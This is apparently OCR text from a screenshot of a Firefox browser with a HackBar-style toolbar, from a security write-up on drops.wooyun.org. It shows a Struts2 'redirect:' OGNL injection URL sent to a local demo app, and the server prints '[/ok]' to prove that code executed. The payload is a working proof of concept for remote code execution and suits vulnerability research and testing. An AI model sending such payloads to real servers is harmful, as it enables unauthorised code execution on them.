 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/St...sh(),%23w.close()}
localhost/StrutsDemo/test.action?redirect:${%23w%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRe
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/StrutsDemo/test.action?redirect:${%23w%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),%23w.println('[/ok]'),%23w.flush(),%23w.close()}
Split URL
Execute
Enable Post data Enable Referrer
[/ok]
drops.wooyun.org